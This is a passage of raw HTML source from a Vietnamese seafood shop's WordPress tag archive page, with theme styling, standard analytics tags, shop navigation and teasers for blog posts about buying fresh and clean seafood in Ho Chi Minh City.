14%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.69)}.header-bottom {background-color: #dd3333}.header-main .nav > li > a{line-height: 46px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -1px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #dd3333}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #eeee22;}.nav .nav-dropdown{border-color: #eeee22 }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:120%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: rgba(221,17,17,0.89);}.nav .nav-dropdown{background-color: rgba(221,17,17,0.89)}.header-top{background-color:rgba(242,242,242,0.9)!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #cb2128;}/* Color !important */[data-text-color="primary"]{color: #cb2128!important;}/* Background Color */[data-text-bg="primary"]{background-color: #cb2128;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #cb2128;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #cb2128}.nav-tabs > li.active > a{border-top-color: #cb2128}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #cb2128 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #cb2128 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #cb2128;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #a21a1a;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #a21a1a;}.header:not(.transparent) .header-nav.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #eeee22;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #dd3333!important;}.header-main .header-button > .button:not(.is-outline){background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-1{background-color: rgba(255,255,255,0.03)}.footer-2{background-color: #a51b00}.absolute-footer, html{background-color: #3d0c00}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style> <style type="text/css" id="wp-custom-css"> .woocommerce-Price-amount.amount {color: red;}#product-sidebar{ padding: 0 10px 10px; box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.post-sidebar.large-3.col{ padding: 0 10px 10px; box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);}#menu-item-309 { background-color: #fdfda7; padding: 0px 5px 0px 10px; color: black; border-radius: 20px;}#menu-item-309 a{ color: red;}#main-menu .nav.nav-vertical li{ flex-wrap: nowrap;}.box-image .out-of-stock-label{ padding: 8px 0;} @media only screen and (max-width: 1204px) { .flickity-viewport{ height:600px!important }}h1, h2, h3, h4, h5, h6, .heading-font {font-family: Helvetica,Arial,Roboto, sans-serif;} </style> </head><meta name="google-site-verification" content="dmAjUSAbh6cWGqtz9eq7eIFeM6j4spURdszNAxj0yEc"/> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5GYL61DF41"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5GYL61DF41');</script><body class="archive tag tag-ban-hai-san-tuoi-song tag-853 theme-flatsome woocommerce-no-js flatsome header-shadow lightbox nav-dropdown-has-arrow parallax-mobile"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7PW5P3"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGWTC8PB"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDLGKH3"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script>!function (w, d, t) { w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}; ttq.load('CAAD33RC77U5A931VSNG'); ttq.page();}(window, document, 'ttq');</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"> <header id="header" class="header header-full-width has-sticky sticky-jump"> <div class="header-wrapper"> <div id="top-bar" class="header-top hide-for-sticky"> <div class="flex-row container"> <div class="flex-col hide-for-medium flex-left"> <ul class="nav nav-left medium-nav-center nav-small nav-"> <li class="html custom html_topbar_left">151C NGUYỄN THƯỢNG HIỀN, PHƯỜNG 6, BÌNH THẠNH, TP.HỒ CHÍ MINH</li><li class="html custom html_topbar_right">8.00 - 20.00</li><li class="html custom html_top_right_text">1900 088879</li> </ul> </div> <div class="flex-col hide-for-medium flex-center"> <ul class="nav nav-center nav-small nav-"> </ul> </div> <div class="flex-col hide-for-medium flex-right"> <ul class="nav top-bar-nav nav-right nav-small nav-"> <li class="html header-social-icons ml-0"> <div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li> </ul> </div> <div class="flex-col show-for-medium flex-grow"> <ul class="nav nav-center nav-small mobile-nav nav-"> <li class="html header-social-icons ml-0"> <div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li> </ul> </div> </div></div><div id="masthead" class="header-main "> <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">  <div id="logo" class="flex-col logo"> <a href="https://crabseafood.vn/" title="Crab Seafood - Hải Sản Tươi Sống và Chế Biến" rel="home"> <img width="424" height="87" src="https://crabseafood.vn/wp-content/uploads/2022/09/Logo-crabseafood.png" class="header_logo header-logo" alt="Crab Seafood"/><img width="424" height="87" src="https://crabseafood.vn/wp-content/uploads/2022/09/Logo-crabseafood.png" class="header-logo-dark" alt="Crab Seafood"/></a> </div>  <div class="flex-col show-for-medium flex-left"> <ul class="mobile-nav nav nav-left "> <li class="nav-icon has-icon"> <div class="header-button"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> </a> </div> </li> </ul> </div>  <div class="flex-col hide-for-medium flex-left flex-grow"> <ul class="header-nav header-nav-main nav nav-left nav-line nav-uppercase" > </ul> </div>  <div class="flex-col hide-for-medium flex-right"> <ul class="header-nav header-nav-main nav nav-right nav-line nav-uppercase"> <li class="header-search header-search-lightbox has-icon"> <div class="header-button"> <a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field" class="icon button round is-outline is-small"> <i class="icon-search" style="font-size:16px;"></i></a> </div> <div id="search-lightbox" class="mfp-hide dark text-center"> <div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://crabseafood.vn/"> <div class="flex-row relative"> <div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn muốn ăn gì?" name="s"/> <input type="hidden" name="post_type" value="product"/> </div> <div class="flex-col"> <button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0"> <i class="icon-search" ></i> </button> </div> </div> <div class="live-search-results text-left z-top"></div></form></div> </div></li><li class="header-divider"></li><li class="cart-item has-icon"><div class="header-button"> <a href="https://crabseafood.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right"><span class="header-cart-title"> Giỏ hàng / <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span> </span> <i class="icon-shopping-cart" data-icon-label="0"> </i> </a></div>  <div id="cart-popup" class="mfp-hide widget_shopping_cart"> <div class="cart-popup-inner inner-padding"> <div class="cart-popup-title text-center"> <h4 class="uppercase">Giỏ hàng</h4> <div class="is-divider"></div> </div> <div class="widget_shopping_cart_content"> <p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p> </div> <div class="cart-sidebar-content relative"></div> </div> </div></li> </ul> </div>  <div class="flex-col show-for-medium flex-right"> <ul class="mobile-nav nav nav-right "> <li class="header-search header-search-lightbox has-icon"> <div class="header-button"> <a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field" class="icon button round is-outline is-small"> <i class="icon-search" style="font-size:16px;"></i></a> </div> <div id="search-lightbox" class="mfp-hide dark text-center"> <div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://crabseafood.vn/"> <div class="flex-row relative"> <div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label> <input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Bạn muốn ăn gì?" name="s"/> <input type="hidden" name="post_type" value="product"/> </div> <div class="flex-col"> <button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0"> <i class="icon-search" ></i> </button> </div> </div> <div class="live-search-results text-left z-top"></div></form></div> </div></li><li class="cart-item has-icon"><div class="header-button"> <a href="https://crabseafood.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right"> <i class="icon-shopping-cart" data-icon-label="0"> </i> </a></div></li> </ul> </div> </div> <div class="container"><div class="top-divider full-width"></div></div> </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center"> <div class="flex-row container"> <div class="flex-col hide-for-medium flex-center"> <ul class="nav header-nav header-bottom-nav nav-center nav-size-large nav-spacing-large nav-uppercase"> <li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://crabseafood.vn/" class="nav-top-link">TRANG CHỦ</a></li><li id="menu-item-10632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10632"><a href="https://crabseafood.vn/danh-muc-san-pham/qua-tet-2026/" class="nav-top-link">QUÀ TẾT 2026</a></li><li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5805 has-dropdown"><a href="https://crabseafood.vn/hai-san-tuoi-song/" class="nav-top-link">HẢI SẢN TƯƠI SỐNG<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold dark"> <li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://crabseafood.vn/danh-muc-san-pham/ca-bien/">Nhóm Cá Lưới</a></li> <li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-778"><a href="https://crabseafood.vn/danh-muc-san-pham/cua-ghe/">Nhóm Cua Ghẹ</a></li> <li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://crabseafood.vn/danh-muc-san-pham/tom/">Nhóm Tôm</a></li> <li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://crabseafood.vn/danh-muc-san-pham/muc/">Nhóm Mực</a></li> <li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://crabseafood.vn/danh-muc-san-pham/ngao-so-oc/">Nhóm Ngao Sò Ốc</a></li> <li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/hai-san-nhap-khau/">Hải Sản Nhập Khẩu</a></li> <li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10061"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/nhom-san-pham-tien-loi/">Nhóm Sản Phẩm Tiện Lợi</a></li> <li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10060"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/do-kho-1-nang/">Nhóm Hải Sản Khô &#8211; Một Nắng</a></li></ul></li><li id="menu-item-6884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6884 has-dropdown"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/" class="nav-top-link">SẢN PHẨM CHẾ BIẾN &#8211; CRAB FOOD<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold dark"> <li id="menu-item-6886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6886"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-cua-ghe/">Món Cua &#8211; Ghẹ</a></li> <li id="menu-item-6887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6887"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ngao-so-oc/">Món Ngao &#8211; Sò &#8211; Ốc</a></li> <li id="menu-item-6889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6889"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tom/">Món Tôm</a></li> <li id="menu-item-6885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6885"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ca-muc/">Món Cá &#8211; Mực</a></li> <li id="menu-item-6888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6888"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tien-loi/">Món Tiện Lợi</a></li></ul></li><li id="menu-item-8007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8007"><a href="https://crabseafood.vn/category/https-crabseafood-vn-category-vao-bep-cung-crab/" class="nav-top-link">VÀO BẾP CÙNG CRAB</a></li><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://crabseafood.vn/gioi-thieu/" class="nav-top-link">VỀ CRAB SEAFOOD</a></li> </ul> </div> <div class="flex-col show-for-medium flex-grow"> <ul class="nav header-bottom-nav nav-center mobile-nav nav-size-large nav-spacing-large nav-uppercase"> <li class="header-divider"></li> </ul> </div> </div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div> </div> </header> <main id="main" ><div id="content" class="blog-wrapper blog-archive page-wrapper"> <header class="archive-page-header"> <div class="row"> <div class="large-12 text-center col"> <h1 class="page-title is-large uppercase"> Tag Archives: <span>bán hải sản tươi sống</span> </h1> </div> </div></header><div class="row align-center"> <div class="large-10 col"> <div class="row large-columns-3 medium-columns- small-columns-1"> <div class="col post-item" > <div class="col-inner"> <a href="https://crabseafood.vn/cua-hang-hai-san-tuoi-song/" class="plain"> <div class="box box-text-bottom box-blog-post has-hover"> <div class="box-image" > <div class="image-cover" style="padding-top:56%;"> <img width="300" height="168" src="https://crabseafood.vn/wp-content/uploads/2021/12/HAI-SAN-TUOI-SONG-CRAB-SEAFOOD-300x168.png" class="attachment-medium size-medium wp-post-image" alt="Chọn Cửa Hàng Hải Sản Tươi Sống Tại TP.HCM" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2021/12/HAI-SAN-TUOI-SONG-CRAB-SEAFOOD-300x168.png 300w, https://crabseafood.vn/wp-content/uploads/2021/12/HAI-SAN-TUOI-SONG-CRAB-SEAFOOD-510x285.png 510w, https://crabseafood.vn/wp-content/uploads/2021/12/HAI-SAN-TUOI-SONG-CRAB-SEAFOOD-768x429.png 768w, https://crabseafood.vn/wp-content/uploads/2021/12/HAI-SAN-TUOI-SONG-CRAB-SEAFOOD-600x335.png 600w, https://crabseafood.vn/wp-content/uploads/2021/12/HAI-SAN-TUOI-SONG-CRAB-SEAFOOD.png 862w" sizes="(max-width: 300px) 100vw, 300px"/> </div> </div> <div class="box-text text-center" > <div class="box-text-inner blog-post-inner"> <h5 class="post-title is-large ">Chọn Cửa Hàng Hải Sản Tươi Sống Tại TP.HCM, Chọn Ngay Crab Seafood</h5> <div class="is-divider"></div> <p class="from_the_blog_excerpt ">Hải sản tươi sống là nguồn cung cấp protein quan trọng, axit béo Omega-3, nhiều [...] </p> </div> </div> <div class="badge absolute top post-date badge-outline"> <div class="badge-inner"> <span class="post-date-day">24</span><br> <span class="post-date-month is-xsmall">Th12</span> </div> </div> </div> </a> </div> </div> <div class="col post-item" > <div class="col-inner"> <a href="https://crabseafood.vn/hai-san-sach/" class="plain"> <div class="box box-text-bottom box-blog-post has-hover"> <div class="box-image" > <div class="image-cover" style="padding-top:56%;"> <img width="300" height="169" src="https://crabseafood.vn/wp-content/uploads/2021/11/hai-san-sach-tphcm-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Tiêu Chí Đánh Giá Hải Sản Sạch" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2021/11/hai-san-sach-tphcm-1-300x169.png 300w, https://crabseafood.vn/wp-content/uploads/2021/11/hai-san-sach-tphcm-1-510x287.png 510w, https://crabseafood.vn/wp-content/uploads/2021/11/hai-san-sach-tphcm-1-1024x576.png 1024w, https://crabseafood.vn/wp-content/uploads/2021/11/hai-san-sach-tphcm-1-768x432.png 768w, https://crabseafood.vn/wp-content/uploads/2021/11/hai-san-sach-tphcm-1-600x337.png 600w, https://crabseafood.vn/wp-content/uploads/2021/11/hai-san-sach-tphcm-1.png 1366w" sizes="(max-width: 300px) 100vw, 300px"/> </div> </div> <div class="box-text text-center" > <div class="box-text-inner blog-post-inner"> <h5 class="post-title is-large ">Tiêu Chí Đánh Giá Hải Sản Sạch Bạn Cần Biết</h5> <div class="is-divider"></div> <p class="from_the_blog_excerpt ">Hiện nay, việc lựa chọn hải sản sạch nói riêng và thực phẩm sạch nói [...] </p> 